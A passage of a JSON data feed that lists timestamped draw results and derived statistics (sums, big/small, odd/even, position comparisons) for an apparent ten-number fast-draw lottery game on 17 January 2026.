10:06:48","preDrawIssue":33877430,"preDrawCode":"06,05,08,10,07,03,01,02,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:05:33","preDrawIssue":33877429,"preDrawCode":"01,04,10,06,05,09,07,08,03,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 10:04:18","preDrawIssue":33877428,"preDrawCode":"04,07,10,08,09,05,01,06,03,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:03:03","preDrawIssue":33877427,"preDrawCode":"01,06,04,10,02,05,09,03,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 10:01:48","preDrawIssue":33877426,"preDrawCode":"04,02,07,05,06,03,08,01,09,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 10:00:33","preDrawIssue":33877425,"preDrawCode":"03,05,04,06,08,10,07,01,09,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:59:18","preDrawIssue":33877424,"preDrawCode":"09,02,05,08,07,01,04,03,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:58:03","preDrawIssue":33877423,"preDrawCode":"05,10,06,07,03,08,02,09,01,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:56:48","preDrawIssue":33877422,"preDrawCode":"02,08,01,07,10,06,03,09,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:55:33","preDrawIssue":33877421,"preDrawCode":"03,01,02,08,09,05,10,04,06,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:54:18","preDrawIssue":33877420,"preDrawCode":"09,07,02,01,03,04,08,06,10,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:53:03","preDrawIssue":33877419,"preDrawCode":"09,10,02,05,07,04,06,03,08,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:51:48","preDrawIssue":33877418,"preDrawCode":"05,07,03,02,10,01,08,06,04,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:50:33","preDrawIssue":33877417,"preDrawCode":"02,05,06,08,04,10,09,01,07,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:49:18","preDrawIssue":33877416,"preDrawCode":"08,07,02,04,05,01,09,10,06,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:48:03","preDrawIssue":33877415,"preDrawCode":"08,06,03,10,05,02,09,04,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:46:48","preDrawIssue":33877414,"preDrawCode":"09,01,07,08,10,02,06,05,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:45:33","preDrawIssue":33877413,"preDrawCode":"01,03,10,05,02,08,06,09,07,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:44:18","preDrawIssue":33877412,"preDrawCode":"04,02,06,09,10,07,08,01,03,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:43:03","preDrawIssue":33877411,"preDrawCode":"09,05,08,02,01,06,04,03,10,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:41:48","preDrawIssue":33877410,"preDrawCode":"02,04,03,09,05,08,01,06,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:40:33","preDrawIssue":33877409,"preDrawCode":"07,09,08,03,01,05,04,06,10,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:39:18","preDrawIssue":33877408,"preDrawCode":"03,09,02,08,07,06,05,04,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:38:03","preDrawIssue":33877407,"preDrawCode":"10,08,06,01,09,04,05,02,07,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:36:48","preDrawIssue":33877406,"preDrawCode":"10,06,09,05,02,03,08,07,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:35:33","preDrawIssue":33877405,"preDrawCode":"03,05,06,09,08,07,04,02,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:34:18","preDrawIssue":33877404,"preDrawCode":"06,10,07,05,02,03,01,04,09,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:33:03","preDrawIssue":33877403,"preDrawCode":"03,10,06,05,04,01,09,08,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:31:48","preDrawIssue":33877402,"preDrawCode":"03,01,10,06,04,02,08,07,09,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:30:33","preDrawIssue":33877401,"preDrawCode":"02,08,06,10,04,05,01,07,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:29:18","preDrawIssue":33877400,"preDrawCode":"10,01,06,04,03,02,08,09,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:28:03","preDrawIssue":33877399,"preDrawCode":"01,03,02,08,05,06,07,09,04,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:26:48","preDrawIssue":33877398,"preDrawCode":"10,04,03,01,02,09,06,08,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:25:33","preDrawIssue":33877397,"preDrawCode":"07,03,04,05,10,09,06,01,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:24:18","preDrawIssue":33877396,"preDrawCode":"08,06,10,05,03,04,07,09,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:23:03","preDrawIssue":33877395,"preDrawCode":"08,05,04,07,09,01,02,06,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:21:48","preDrawIssue":33877394,"preDrawCode":"09,02,08,04,10,06,05,03,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:20:33","preDrawIssue":33877393,"preDrawCode":"05,01,02,09,10,04,08,07,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:19:18","preDrawIssue":33877392,"preDrawCode":"05,04,08,02,06,10,03,07,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:18:03","preDrawIssue":33877391,"preDrawCode":"02,03,08,05,10,09,06,04,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:16:48","preDrawIssue":33877390,"preDrawCode":"05,08,09,03,02,01,04,10,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:15:33","preDrawIssue":33877389,"preDrawCode":"08,04,02,07,10,05,01,06,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:14:18","preDrawIssue":33877388,"preDrawCode":"09,10,02,03,04,08,05,07,01,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:13:03","preDrawIssue":33877387,"preDrawCode":"06,05,03,08,09,07,01,02,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:11:48","preDrawIssue":33877386,"preDrawCode":"09,02,01,10,07,03,06,04,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:10:33","preDrawIssue":33877385,"preDrawCode":"03,04,05,09,10,08,01,06,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:09:18","preDrawIssue":33877384,"preDrawCode":"07,01,06,04,09,02,05,03,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:08:03","preDrawIssue":33877383,"preDrawCode":"02,04,07,01,09,06,03,10,05,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:06:48","preDrawIssue":33877382,"preDrawCode":"08,05,03,09,04,07,01,02,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:05:33","preDrawIssue":33877381,"preDrawCode":"03,09,02,08,07,05,04,06,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:04:18","preDrawIssue":33877380,"preDrawCode":"07,01,10,08,02,04,03,05,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:03:03","preDrawIssue":33877379,"preDrawCode":"03,07,04,08,02,05,01,10,09,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 09:01:48","preDrawIssue":33877378,"preDrawCode":"07,02,04,10,06,05,09,01,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 09:00:33","preDrawIssue":33877377,"preDrawCode":"09,02,08,03,04,07,10,01,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:59:18","preDrawIssue":33877376,"preDrawCode":"08,06,04,03,01,05,02,09,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:58:03","preDrawIssue":33877375,"preDrawCode":"09,08,05,06,03,04,10,01,07,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:56:48","preDrawIssue":33877374,"preDrawCode":"08,07,09,05,04,10,02,03,06,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:55:33","preDrawIssue":33877373,"preDrawCode":"09,01,02,08,05,07,06,03,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:54:18","preDrawIssue":33877372,"preDrawCode":"02,09,06,10,04,01,07,08,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:53:03","preDrawIssue":33877371,"preDrawCode":"05,06,07,04,02,09,01,03,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:51:48","preDrawIssue":33877370,"preDrawCode":"03,10,01,02,07,05,04,06,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:50:33","preDrawIssue":33877369,"preDrawCode":"09,06,04,10,02,03,01,07,08,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:49:18","preDrawIssue":33877368,"preDrawCode":"01,04,06,07,09,03,10,08,02,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:48:03","preDrawIssue":33877367,"preDrawCode":"06,09,07,04,03,10,05,02,01,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:46:48","preDrawIssue":33877366,"preDrawCode":"01,07,08,05,10,09,02,04,03,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:45:33","preDrawIssue":33877365,"preDrawCode":"04,01,10,08,07,06,03,02,05,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:44:18","preDrawIssue":33877364,"preDrawCode":"03,02,07,10,01,09,06,04,05,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:43:03","preDrawIssue":33877363,"preDrawCode":"05,04,02,07,03,06,08,10,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:41:48","preDrawIssue":33877362,"preDrawCode":"10,03,05,07,02,08,06,09,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:40:33","preDrawIssue":33877361,"preDrawCode":"03,04,02,09,08,05,01,06,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:39:18","preDrawIssue":33877360,"preDrawCode":"07,06,03,02,04,09,08,10,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:38:03","preDrawIssue":33877359,"preDrawCode":"02,08,10,01,09,05,07,04,06,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:36:48","preDrawIssue":33877358,"preDrawCode":"08,03,09,05,01,04,10,07,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:35:33","preDrawIssue":33877357,"preDrawCode":"01,10,03,06,09,08,07,05,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:34:18","preDrawIssue":33877356,"preDrawCode":"10,06,01,04,09,02,08,05,03,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:33:03","preDrawIssue":33877355,"preDrawCode":"03,08,09,02,01,05,06,04,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:31:48","preDrawIssue":33877354,"preDrawCode":"07,06,05,04,08,09,02,10,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:30:33","preDrawIssue":33877353,"preDrawCode":"01,03,04,08,07,10,06,09,02,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:29:18","preDrawIssue":33877352,"preDrawCode":"03,08,09,06,07,01,05,10,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:28:03","preDrawIssue":33877351,"preDrawCode":"01,08,10,07,04,06,03,09,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:26:48","preDrawIssue":33877350,"preDrawCode":"05,02,04,10,06,09,08,03,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:25:33","preDrawIssue":33877349,"preDrawCode":"06,09,05,07,04,02,10,01,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:24:18","preDrawIssue":33877348,"preDrawCode":"03,08,09,10,07,01,02,04,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:23:03","preDrawIssue":33877347,"preDrawCode":"01,07,09,10,04,02,08,05,03,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:21:48","preDrawIssue":33877346,"preDrawCode":"03,05,01,02,08,09,10,07,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:20:33","preDrawIssue":33877345,"preDrawCode":"08,03,02,07,01,06,09,04,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:19:18","preDrawIssue":33877344,"preDrawCode":"03,09,05,04,08,02,01,07,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:18:03","preDrawIssue":33877343,"preDrawCode":"06,01,03,07,05,08,10,04,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:16:48","preDrawIssue":33877342,"preDrawCode":"01,08,10,03,02,05,09,07,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:15:33","preDrawIssue":33877341,"preDrawCode":"10,02,07,06,01,03,04,08,05,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:14:18","preDrawIssue":33877340,"preDrawCode":"08,10,03,01,07,05,02,04,09,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:13:03","preDrawIssue":33877339,"preDrawCode":"06,02,07,10,08,05,03,04,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:11:48","preDrawIssue":33877338,"preDrawCode":"04,06,08,07,05,02,10,03,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:10:33","preDrawIssue":33877337,"preDrawCode":"02,06,04,09,08,05,01,07,03,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:09:18","preDrawIssue":33877336,"preDrawCode":"09,05,01,07,02,06,10,03,08,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:08:03","preDrawIssue":33877335,"preDrawCode":"03,02,06,07,09,10,01,05,04,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:06:48","preDrawIssue":33877334,"preDrawCode":"02,06,01,10,05,03,07,09,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:05:33","preDrawIssue":33877333,"preDrawCode":"07,03,08,04,10,06,05,01,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:04:18","preDrawIssue":33877332,"preDrawCode":"03,04,08,06,10,09,05,02,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:03:03","preDrawIssue":33877331,"preDrawCode":"04,03,09,05,06,08,10,07,02,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:01:48","preDrawIssue":33877330,"preDrawCode":"08,09,03,02,10,01,04,05,07,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:00:33","preDrawIssue":33877329,"preDrawCode":"10,04,06,09,02,01,03,08,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:59:18","preDrawIssue":33877328,"preDrawCode":"03,05,02,10,01,06,08,09,04,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 